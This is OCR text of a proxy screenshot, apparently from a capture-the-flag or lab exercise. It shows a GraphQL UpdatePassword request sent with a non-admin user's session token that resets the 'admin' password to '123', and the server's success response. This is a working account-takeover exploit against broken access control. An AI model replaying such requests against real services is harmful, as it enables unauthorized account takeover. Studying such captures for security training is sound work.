 Request
Pretty Raw Hex JSON Web Tokens \n
1 POST /graphql HTTP/1.1
2 Host: 165.22.116.7:30094
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://165.22.116.7:30094/dashboard
8 Content-Type: application/json
9 Origin: http://165.22.116.7:30094
10 Content-Length: 199
11 Connection: close
12 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImEiLCJpc19hZG1pbiI6MCwiaWF0IjoxNjc5NjQzMTU2fQ.OezM4fAJnw7vEH
s347jdC-7XyzCQD4e_-nvWB7b9sh0
13
14 {
"query":
"mutation UpdatePassword($username: String!, $password: String!) { UpdatePassword(username: $username, password:
$password){ message } }",
"variables":{
"username":"admin",
15 "password":"123"
}
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 72
5 Date: Fri, 24 Mar 2023 07:45:22 GMT
6 Connection: close
7
8 {
"data":{
"UpdatePassword":{
"message":"Password updated successfully!"
}
}
}